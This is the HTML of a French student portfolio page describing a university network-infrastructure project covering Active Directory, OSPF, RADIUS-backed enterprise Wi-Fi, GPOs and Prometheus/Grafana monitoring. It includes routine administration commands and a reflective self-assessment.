        <span class="detail-tag">VCenter</span>
      </div>
    </div>
  </div>

  <div class="divider"></div>


  <!-- ══ DETAIL BODY ══ -->
  <div class="container">
    <div class="detail-body">

      <!-- ── MAIN ── -->
      <main class="detail-main">

        <!-- ══ APPRENTISSAGES CRITIQUES ══ -->
        <div class="ac-section reveal" style="background:rgba(16,185,129,.04);border:1px solid rgba(16,185,129,.15)">
          <p class="detail-section-label" style="color:#10b981">Apprentissages Critiques</p>
          <h2 class="ac-comp-title">Compétences RT1, RT2 &amp; RT3 — Infrastructure complète système &amp; réseau</h2>
          <p class="ac-comp-sub">Référentiel BUT R&amp;T · SAÉ 3.03 · Semestre S5</p>
          <div class="ac-grid">
            <div class="ac-card">
              <div class="ac-card-id" style="color:#10b981">AC31.01</div>
              <div class="ac-card-text">Concevoir un réseau avec haute disponibilité</div>
              <div class="ac-card-desc">Domaine AD redondant (2 DC en réplication), routage dynamique OSPF, segmentation réseau sur switchs Cisco 2960.</div>
            </div>
            <div class="ac-card">
              <div class="ac-card-id" style="color:#10b981">AC32.01</div>
              <div class="ac-card-text">Déployer des systèmes de communication</div>
              <div class="ac-card-desc">AD-DS, DHCP routeur, Remote Desktop Web, serveur Apache Debian 10 — déployés sous VCenter en environnement virtualisé.</div>
            </div>
            <div class="ac-card">
              <div class="ac-card-id" style="color:#10b981">AC32.02</div>
              <div class="ac-card-text">Déployer des réseaux d'accès sans fil</div>
              <div class="ac-card-desc">Wi-Fi WPA2/WPA3 Enterprise avec authentification 802.1x via NPS/RADIUS couplé à l'Active Directory. SSID invités isolé sur 2,4 GHz.</div>
            </div>
            <div class="ac-card">
              <div class="ac-card-id" style="color:#10b981">AC32.04</div>
              <div class="ac-card-text">Assurer des connexions sécurisées</div>
              <div class="ac-card-desc">Authentification EAP/802.1x pour le Wi-Fi ; authentification centralisée Active Directory pour l'accès au Remote Desktop Web.</div>
            </div>
            <div class="ac-card">
              <div class="ac-card-id" style="color:#10b981">AC33.04</div>
              <div class="ac-card-text">Déployer un environnement informatique</div>
              <div class="ac-card-desc">Déploiement automatisé des postes clients via GPO ciblées par OU (fonds d'écran métier, raccourcis web, restrictions CMD).</div>
            </div>
            <div class="ac-card">
              <div class="ac-card-id" style="color:#10b981">AC33.06</div>
              <div class="ac-card-text">Sécuriser les environnements numériques</div>
              <div class="ac-card-desc">Durcissement des postes par GPO, supervision Prometheus + Grafana + Windows Exporter, script PowerShell d'audit des utilisateurs AD.</div>
            </div>
          </div>
        </div>

        <!-- ══ DOCUMENT DE PREUVES ══ -->
        <div class="proof-divider">
          <div class="proof-divider-line"></div>
          <div class="proof-divider-label">Document de Preuves</div>
          <div class="proof-divider-line"></div>
        </div>

        <!-- Vue d'ensemble -->
        <div class="detail-section reveal">
          <p class="detail-section-label">Vue d'ensemble</p>
          <h2 class="detail-section-title">Périmètre du projet</h2>

          <p class="detail-text">
            Ce projet de fin de semestre simule une <strong>migration réelle vers une infrastructure professionnelle</strong>. L'objectif : concevoir et déployer une infrastructure réseau moderne et redondante pour une PME, garantissant la haute disponibilité des services et une sécurité renforcée des accès.
          </p>

          <div class="pole-grid">
            <div class="pole-card">
              <div class="pole-card-icon">🏢</div>
              <div class="pole-card-title">Annuaire &amp; Identité</div>
              <div class="pole-card-desc">Active Directory, OU, groupes de sécurité, réplication DC</div>
            </div>
            <div class="pole-card">
              <div class="pole-card-icon">🌐</div>
              <div class="pole-card-title">Réseau &amp; Mobilité</div>
              <div class="pole-card-desc">Cisco 2960, OSPF, Wi-Fi WPA2/WPA3 Enterprise, SSID invités</div>
            </div>
            <div class="pole-card">
              <div class="pole-card-icon">⚙️</div>
              <div class="pole-card-title">Services Avancés</div>
              <div class="pole-card-desc">DHCP routeur, RD Web, Apache intranet, Debian 10</div>
            </div>
            <div class="pole-card">
              <div class="pole-card-icon">📊</div>
              <div class="pole-card-title">Supervision &amp; Automatisation</div>
              <div class="pole-card-desc">Prometheus + Grafana, GPO, script PowerShell AD</div>
            </div>
          </div>

          <div class="pro-quote">
            « Ma plus grande fierté sur ce dossier : avoir réussi à <strong>coupler l'authentification Wi-Fi physique avec l'annuaire virtuel Active Directory</strong>, tout en assurant une supervision proactive via Grafana. »
          </div>
        </div>

        <!-- Pôle 1 — Active Directory -->
        <div class="detail-section reveal" data-delay="0.08">
          <p class="detail-section-label">Pôle 1</p>
          <h2 class="detail-section-title">Services d'Annuaire et Identité — Active Directory</h2>

          <p class="detail-text">
            Le cœur de l'infrastructure identitaire repose sur un domaine <strong>etu40.sae</strong> géré via <strong>AD-DS sur Windows Server 2022</strong>. La structuration en unités d'organisation (OU) permet une administration granulaire des utilisateurs par métier.
          </p>

          <div class="step">
            <div class="step-header">
              <div class="step-num">1</div>
              <div class="step-title">Déploiement du domaine etu40.sae</div>
            </div>
            <div class="step-desc">
              Installation du rôle <strong>AD-DS</strong> et promotion du serveur en contrôleur de domaine. Création du domaine <code style="color:#10b981">etu40.sae</code>. Configuration du DNS intégré à l'Active Directory.
            </div>
            <div class="code-block"><span class="cm"># PowerShell — Installation AD-DS et promotion DC</span>
<span class="kw">Install-WindowsFeature</span> -Name AD-Domain-Services -IncludeManagementTools

<span class="kw">Install-ADDSForest</span> `
  -DomainName <span class="str">"etu40.sae"</span> `
  -DomainNetbiosName <span class="str">"ETU40"</span> `
  -InstallDNS `
  -Force</div>
            <div class="result-badge green">Domaine etu40.sae opérationnel</div>
          </div>

          <div class="step">
            <div class="step-header">
              <div class="step-num">2</div>
              <div class="step-title">Structuration en unités d'organisation (OU)</div>
            </div>
            <div class="step-desc">
              Création d'une hiérarchie d'OU segmentée par métier pour appliquer des GPO ciblées et gérer les accès avec précision. Chaque OU dispose de groupes de sécurité dédiés.
            </div>
            <div class="step-desc" style="margin-top:10px">
              Arborescence OU déployée :
              <ul style="padding-left:18px;margin-top:8px;list-style:disc;color:var(--muted-2);line-height:1.9">
                <li><strong>OU=Production</strong> — opérateurs machines, accès restreint</li>
                <li><strong>OU=Techniciens</strong> — personnel technique, droits étendus</li>
                <li><strong>OU=Responsables</strong> — management, accès complet aux ressources</li>
              </ul>
            </div>
            <div class="result-badge green">3 OU + groupes de sécurité déployés</div>
          </div>

          <div class="step">
            <div class="step-header">
              <div class="step-num">3</div>
              <div class="step-title">Haute disponibilité — Contrôleur de domaine redondant</div>
            </div>
            <div class="step-desc">
              Configuration d'un <strong>second contrôleur de domaine</strong> avec réplication Active Directory. En cas de panne du DC principal, le secondaire prend automatiquement le relais, garantissant la continuité d'authentification.
            </div>
            <div class="code-block"><span class="cm"># Vérifier l'état de la réplication AD</span>
<span class="kw">repadmin</span> /replsummary
<span class="kw">repadmin</span> /showrepl

<span class="cm"># Forcer une réplication immédiate</span>
<span class="kw">repadmin</span> /syncall /AdeP</div>
            <div class="result-badge success">Réplication AD validée — infrastructure redondante</div>
          </div>
        </div>

        <!-- Pôle 2 — Réseau & Wi-Fi -->
        <div class="detail-section reveal" data-delay="0.12">
          <p class="detail-section-label">Pôle 2</p>
          <h2 class="detail-section-title">Infrastructure Réseau et Mobilité</h2>

          <p class="detail-text">
            L'architecture LAN s'appuie sur des <strong>switchs Cisco 2960</strong> interconnectés via un <strong>routage dynamique OSPF</strong>. La partie Wi-Fi intègre une sécurité enterprise en liant l'authentification physique à l'annuaire Active Directory.
          </p>

          <div class="step">
            <div class="step-header">
              <div class="step-num">1</div>
              <div class="step-title">Routage dynamique OSPF</div>
            </div>
            <div class="step-desc">
              Configuration du protocole <strong>OSPF (Open Shortest Path First)</strong> sur les routeurs pour un routage dynamique et adaptatif. Les routes sont annoncées automatiquement entre les équipements du réseau.
            </div>
            <div class="code-block"><span class="cm">! Configuration OSPF sur routeur Cisco</span>
router ospf <span class="val">1</span>
 router-id <span class="val">1.1.1.1</span>
 network <span class="val">192.168.10.0</span> <span class="val">0.0.0.255</span> area <span class="val">0</span>
 network <span class="val">192.168.20.0</span> <span class="val">0.0.0.255</span> area <span class="val">0</span>
 passive-interface default
 no passive-interface GigabitEthernet0/0</div>
            <div class="result-badge green">Routage dynamique OSPF opérationnel</div>
          </div>

          <div class="step">
            <div class="step-header">
              <div class="step-num">2</div>
              <div class="step-title">Wi-Fi WPA2/WPA3 Enterprise — Authentification RADIUS (NPS)</div>
            </div>
            <div class="step-desc">
              Implémentation d'une authentification <strong>802.1x / WPA2-WPA3 Enterprise</strong> via le serveur <strong>NPS (Network Policy Server)</strong> intégré à Windows Server. Les utilisateurs s'authentifient directement avec leurs comptes Active Directory pour se connecter au Wi-Fi.
            </div>
            <div class="step-desc" style="margin-top:10px">
              Flux d'authentification :
              <ul style="padding-left:18px;margin-top:8px;list-style:disc;color:var(--muted-2);line-height:1.9">
                <li>Poste client → Point d'accès (demande EAP)</li>
                <li>Point d'accès → Serveur RADIUS/NPS (RADIUS Access-Request)</li>
                <li>NPS → Active Directory (vérification des identifiants)</li>
                <li>Réponse : RADIUS Access-Accept ou Access-Reject</li>
              </ul>
            </div>
            <div class="result-badge success">Authentification Wi-Fi couplée à l'AD — 802.1x validé</div>
          </div>

          <div class="step">
            <div class="step-header">
              <div class="step-num">3</div>
              <div class="step-title">SSID Invités — Réseau isolé</div>
            </div>
            <div class="step-desc">
              Création d'un SSID <strong>"Invités"</strong> dédié, diffusé uniquement sur la bande <strong>2,4 GHz</strong> avec une limitation de débit. Ce réseau est totalement isolé du LAN interne — aucun accès aux serveurs, partages ou ressources de l'entreprise.
            </div>
            <div class="result-badge green">Segmentation invités validée — zéro accès aux ressources internes</div>
          </div>
        </div>

        <!-- Pôle 3 — Services Avancés -->
        <div class="detail-section reveal" data-delay="0.16">
          <p class="detail-section-label">Pôle 3</p>
          <h2 class="detail-section-title">Services Réseau Avancés</h2>

          <p class="detail-text">
            En complément de l'infrastructure de base, plusieurs services métiers ont été déployés pour répondre aux besoins opérationnels de la PME : accès distants sécurisés, hébergement d'intranet et distribution d'adresses IP.
          </p>

          <div class="step">
            <div class="step-header">
              <div class="step-num">1</div>
              <div class="step-title">DHCP centralisé sur routeur</div>
            </div>
            <div class="step-desc">
              Déploiement du service DHCP directement sur le <strong>routeur Cisco</strong> pour une gestion centralisée des baux IP. Un pool par segment réseau, avec exclusion des adresses réservées aux équipements fixes (serveurs, imprimantes).
            </div>
            <div class="code-block"><span class="cm">! Pool DHCP sur routeur</span>
ip dhcp excluded-address <span class="val">192.168.10.1</span> <span class="val">192.168.10.20</span>

ip dhcp pool <span class="str">VLAN-STAFF</span>
 network <span class="val">192.168.10.0</span> <span class="val">255.255.255.0</span>
 default-router <span class="val">192.168.10.1</span>
 dns-server <span class="val">192.168.10.5</span>
 lease <span class="val">7</span></div>
            <div class="result-badge green">Distribution IP automatique opérationnelle</div>
          </div>

          <div class="step">
            <div class="step-header">
              <div class="step-num">2</div>
              <div class="step-title">Remote Desktop Web (RD Web)</div>
            </div>
            <div class="step-desc">
              Mise en place d'un <strong>portail Remote Desktop Web</strong> permettant aux collaborateurs d'accéder à leurs applications métiers (<strong>LibreOffice</strong>, outils internes) depuis n'importe quel navigateur, sans client RDP installé. L'authentification se fait via les comptes Active Directory.
            </div>
            <div class="result-badge success">Accès distant sécurisé via navigateur — authentification AD</div>
          </div>

          <div class="step">
            <div class="step-header">
              <div class="step-num">3</div>
              <div class="step-title">Serveur web intranet — Apache sur Debian 10</div>
            </div>
            <div class="step-desc">
              Déploiement d'un serveur web <strong>Apache</strong> sous <strong>Debian 10</strong> pour l'hébergement de l'intranet d'entreprise. Accessibles uniquement depuis le réseau interne, les pages fournissent les ressources et informations nécessaires aux collaborateurs.
            </div>
            <div class="code-block"><span class="cm"># Installation Apache sur Debian 10</span>
<span class="kw">apt</span> update &amp;&amp; <span class="kw">apt</span> install -y apache2

<span class="cm"># Activation et démarrage du service</span>
<span class="kw">systemctl</span> enable apache2
<span class="kw">systemctl</span> start apache2

<span class="cm"># Vérification du statut</span>
<span class="kw">systemctl</span> status apache2</div>
            <div class="result-badge green">Intranet Apache en ligne — accès interne uniquement</div>
          </div>
        </div>

        <!-- Pôle 4 — Automatisation & Supervision -->
        <div class="detail-section reveal" data-delay="0.2">
          <p class="detail-section-label">Pôle 4</p>
          <h2 class="detail-section-title">Automatisation et Supervision — Observabilité</h2>

          <p class="detail-text">
            La gestion manuelle d'une infrastructure d'entreprise est un facteur de risque. Ce pôle couvre la <strong>supervision proactive</strong> des serveurs et l'<strong>automatisation</strong> de la configuration et de l'administration du parc.
          </p>

          <div class="step">
            <div class="step-header">
              <div class="step-num">1</div>
              <div class="step-title">GPO — Group Policy Objects</div>
            </div>
            <div class="step-desc">
              Déploiement de stratégies de groupe (<strong>GPO</strong>) ciblées par OU pour automatiser la personnalisation et la sécurisation des postes clients.
            </div>
            <div class="step-desc" style="margin-top:10px">
              GPO déployées :
              <ul style="padding-left:18px;margin-top:8px;list-style:disc;color:var(--muted-2);line-height:1.9">
                <li><strong>Fond d'écran par métier</strong> — identité visuelle automatique selon l'OU de l'utilisateur</li>
                <li><strong>Blocage CMD</strong> — désactivation de l'invite de commande pour les profils Production</li>
                <li><strong>Déploiement de raccourcis web</strong> — icônes sur le bureau pour l'intranet et les outils métiers</li>
              </ul>
            </div>
            <div class="result-badge green">3 GPO déployées et appliquées</div>
          </div>

          <div class="step">
            <div class="step-header">
              <div class="step-num">2</div>
              <div class="step-title">Monitoring — Stack Prometheus + Grafana</div>
            </div>
            <div class="step-desc">
              Installation de la stack d'observabilité <strong>Prometheus + Grafana</strong> couplée au <strong>Windows Exporter</strong> sur chaque serveur Windows. Les métriques sont collectées en temps réel et affichées dans des tableaux de bord personnalisés.
            </div>
            <div class="step-desc" style="margin-top:10px">
              Métriques supervisées :
              <ul style="padding-left:18px;margin-top:8px;list-style:disc;color:var(--muted-2);line-height:1.9">
                <li><strong>CPU</strong> — charge processeur par serveur</li>
                <li><strong>RAM</strong> — utilisation mémoire et disponibilité</li>
                <li><strong>Trafic réseau</strong> — entrées/sorties par interface</li>
                <li><strong>Services Windows</strong> — état en temps réel (AD, NPS, DHCP…)</li>
              </ul>
            </div>
            <div class="result-badge success">Tableaux de bord Grafana opérationnels en temps réel</div>
          </div>

          <div class="step">
            <div class="step-header">
              <div class="step-num">3</div>
              <div class="step-title">Script PowerShell — Audit et export des utilisateurs AD</div>
            </div>
            <div class="step-desc">
              Développement d'un <strong>script PowerShell</strong> d'audit permettant d'exporter l'ensemble des utilisateurs Active Directory (avec leurs attributs) vers un fichier CSV. Utilisé pour les audits de conformité et les rapports de gestion.
            </div>
            <div class="code-block"><span class="cm"># Export des utilisateurs AD vers CSV</span>
<span class="kw">Get-ADUser</span> -Filter * -Properties * | `
  <span class="kw">Select-Object</span> Name, SamAccountName, EmailAddress, `
    Department, Title, Enabled, LastLogonDate | `
  <span class="kw">Export-Csv</span> -Path <span class="str">"C:\Audit\users_export.csv"</span> `
    -NoTypeInformation -Encoding UTF8

<span class="kw">Write-Host</span> <span class="str">"Export terminé — $(</span>(<span class="kw">Import-Csv</span> <span class="str">'C:\Audit\users_export.csv'</span>).Count<span class="str">) utilisateurs exportés."</span></div>
            <div class="result-badge success">Script d'audit AD opérationnel — export CSV automatisé</div>
          </div>
        </div>

        <!-- Bilan -->
        <div class="detail-section reveal" data-delay="0.25">
          <p class="detail-section-label">Bilan</p>
          <h2 class="detail-section-title">Compétences validées</h2>

          <p class="detail-text">
            Ce projet couvre l'intégralité de la chaîne d'une infrastructure PME professionnelle, de l'annuaire jusqu'à la supervision, en passant par la sécurité des accès filaires et sans fil.
          </p>

          <ul class="check-list">
            <li>Administration Windows Server 2022 : AD-DS, NPS, RD Web, GPO</li>
            <li>Haute disponibilité : réplication Active Directory multi-contrôleurs</li>
            <li>Sécurité Wi-Fi enterprise : 802.1x / RADIUS couplé à l'AD</li>
            <li>Routage dynamique OSPF sur infrastructure Cisco 2960</li>
            <li>Supervision proactive : stack Prometheus + Grafana + Windows Exporter</li>
            <li>Automatisation PowerShell : audit et export des données utilisateurs AD</li>
            <li>Virtualisation VCenter : déploiement et gestion des VMs</li>
            <li>Déploiement Linux (Debian 10) : serveur Apache intranet</li>
          </ul>

          <div style="margin-top:24px;padding:20px;background:var(--bg-2);border:1px solid rgba(16,185,129,.2);border-radius:10px;">
            <div style="font-size:10px;letter-spacing:3px;text-transform:uppercase;color:#10b981;font-weight:600;margin-bottom:12px">Architecture résultante</div>
            <ul style="padding-left:18px;list-style:disc;color:var(--muted-2);font-size:13.5px;line-height:1.9">
              <li>Infrastructure <strong style="color:var(--text)">redondante</strong> — aucun point de défaillance unique sur l'annuaire</li>
              <li>Authentification unifiée — un compte AD pour le PC, le Wi-Fi et le RD Web</li>
              <li>Visibilité totale via Grafana — alertes et métriques centralisées</li>
              <li>Postes clients <strong style="color:var(--text)">sécurisés par GPO</strong> — déploiement automatique à la connexion</li>
            </ul>
          </div>
        </div>

        <!-- ══ CONCLUSION PAR COMPÉTENCE ══ -->
        <div class="detail-section reveal" data-delay="0.3">
          <p class="detail-section-label" style="color:#10b981">Conclusion par Compétence</p>
          <h2 class="detail-section-title">Auto-évaluation &amp; Analyse Réflexive</h2>
          <p class="detail-text">Évaluation de l'acquisition des apprentissages critiques des Compétences 1 et 3 au travers de cette SAÉ :</p>
          <div class="autoval-grid">
            <div class="autoval-row">
              <span class="autoval-ac">AC31.01 — Concevoir un réseau avec haute disponibilité</span>
              <span class="badge-acquis">Acquis</span>
            </div>
            <div class="autoval-row">
              <span class="autoval-ac">AC32.01 — Déployer des systèmes de communication</span>
              <span class="badge-acquis">Acquis</span>
            </div>
            <div class="autoval-row">
              <span class="autoval-ac">AC32.02 — Déployer des réseaux sans fil Enterprise</span>
              <span class="badge-acquis">Acquis</span>
            </div>
            <div class="autoval-row">
              <span class="autoval-ac">AC32.04 — Assurer des connexions sécurisées (802.1x)</span>
              <span class="badge-acquis">Acquis</span>
            </div>
            <div class="autoval-row">
              <span class="autoval-ac">AC33.04 — Déployer un environnement informatique (GPO)</span>
              <span class="badge-acquis">Acquis</span>
            </div>
            <div class="autoval-row">
              <span class="autoval-ac">AC33.06 — Sécuriser les environnements numériques</span>
              <span class="badge-acquis">Acquis</span>
            </div>
          </div>
          <p class="detail-text" style="margin-bottom:12px">Analyse réflexive :</p>
          <div class="reflexive-block">
            <div class="reflexive-item">
              <div class="reflexive-item-icon">💡</div>
              <div><strong>Ce que j'ai acquis.</strong> Réussir à coupler l'authentification Wi-Fi physique avec l'annuaire virtuel Active Directory a été ma plus grande fierté sur ce projet. Cela m'a fait comprendre la valeur d'une infrastructure centrée sur l'identité : un seul compte AD donne accès au PC, au Wi-Fi et au Remote Desktop Web.</div>
            </div>
            <div class="reflexive-item">
              <div class="reflexive-item-icon">⚡</div>
              <div><strong>Principale difficulté.</strong> La configuration du serveur NPS pour le 802.1x a été la partie la plus complexe : le débogage des échanges RADIUS entre le point d'accès et le contrôleur de domaine nécessitait de comprendre l'ensemble du flux EAP, sans documentation adaptée à notre environnement de TP.</div>
            </div>
            <div class="reflexive-item">
              <div class="reflexive-item-icon">🔄</div>
              <div><strong>Ce que je ferais différemment.</strong> J'aurais intégré Prometheus et Grafana dès le début du déploiement plutôt qu'en fin de projet. Avoir les métriques des serveurs en temps réel dès la phase de configuration aurait accéléré l'identification des problèmes de performance.</div>
            </div>
          </div>
        </div>

      </main>

      <!-- ── SIDEBAR ── -->
      <aside class="detail-sidebar">

        <div class="sidebar-box">
          <div class="sidebar-box-title">Informations projet</div>
          <div class="sidebar-row">
            <span class="sidebar-row-label">Contexte</span>
            <span class="sidebar-row-val">SAÉ 3.03</span>
          </div>
          <div class="sidebar-row">
            <span class="sidebar-row-label">Date</span>
            <span class="sidebar-row-val">Jan. 2025</span>
          </div>
          <div class="sidebar-row">
            <span class="sidebar-row-label">Plateforme</span>
            <span class="sidebar-row-val emerald">VCenter / VM</span>
          </div>
          <div class="sidebar-row">
            <span class="sidebar-row-label">OS serveurs</span>
            <span class="sidebar-row-val">WS 2022 + Debian</span>
          </div>
          <div class="sidebar-row">
            <span class="sidebar-row-label">Domaine AD</span>
            <span class="sidebar-row-val emerald">etu40.sae</span>
          </div>
          <div class="sidebar-row">
            <span class="sidebar-row-label">HA</span>
            <span class="sidebar-row-val green">DC redondant ✓</span>
          </div>
        </div>

        <div class="sidebar-box">
          <div class="sidebar-box-title">Pôles techniques</div>
          <div style="display:flex;flex-direction:column;gap:8px;margin-top:4px;font-size:13px;color:var(--muted-2)">
            <div style="display:flex;align-items:center;gap:8px"><span style="color:#10b981;font-size:10px">▸</span> Annuaire &amp; Identité (AD-DS)</div>
            <div style="display:flex;align-items:center;gap:8px"><span style="color:#10b981;font-size:10px">▸</span> Wi-Fi Enterprise (RADIUS/NPS)</div>
            <div style="display:flex;align-items:center;gap:8px"><span style="color:#10b981;font-size:10px">▸</span> Routage OSPF (Cisco)</div>
            <div style="display:flex;align-items:center;gap:8px"><span style="color:#10b981;font-size:10px">▸</span> RD Web + Apache Intranet</div>
            <div style="display:flex;align-items:center;gap:8px"><span style="color:#10b981;font-size:10px">▸</span> GPO (3 stratégies)</div>
            <div style="display:flex;align-items:center;gap:8px"><span style="color:#10b981;font-size:10px">▸</span> Supervision Prometheus/Grafana</div>
            <div style="display:flex;align-items:center;gap:8px"><span style="color:#10b981;font-size:10px">▸</span> Script PowerShell audit AD</div>
          </div>
        </div>

        <div class="sidebar-box">
          <div class="sidebar-box-title">Stack technique</div>
          <div style="display:flex;flex-wrap:wrap;gap:6px;margin-top:4px">
            <span class="detail-tag" style="padding:3px 10px">Windows Server 2022</span>
            <span class="detail-tag" style="padding:3px 10px">Active Directory</span>
            <span class="detail-tag" style="padding:3px 10px">NPS/RADIUS</span>
            <span class="detail-tag" style="padding:3px 10px">OSPF</span>
            <span class="detail-tag" style="padding:3px 10px">Cisco 2960</span>
            <span class="detail-tag" style="padding:3px 10px">Prometheus</span>
            <span class="detail-tag" style="padding:3px 10px">Grafana</span>
            <span class="detail-tag" style="padding:3px 10px">PowerShell</span>
            <span class="detail-tag" style="padding:3px 10px">Debian 10</span>
            <span class="detail-tag" style="padding:3px 10px">Apache</span>
            <span class="detail-tag" style="padding:3px 10px">VCenter</span>
          </div>
        </div>

        <a class="btn-ghost" href="projects.html" style="width:100%;justify-content:center;text-align:center;margin-top:6px">← Tous les projets</a>

      </aside>

    </div>
  </div>


  <!-- ══ FOOTER ══ -->
  <footer>
    <div class="footer-logo">Antoine<span>.</span></div>
    <span>Roanne / Bron · 2026</span>
    <div class="footer-links">
      <a href="index.html">Accueil</a>
      <a href="projects.html">Projets</a>
      <a href="index.html#contact">Contact</a>
    </div>
  </footer>

  <script src="main.js"></script>
</body>
</html>
</file>

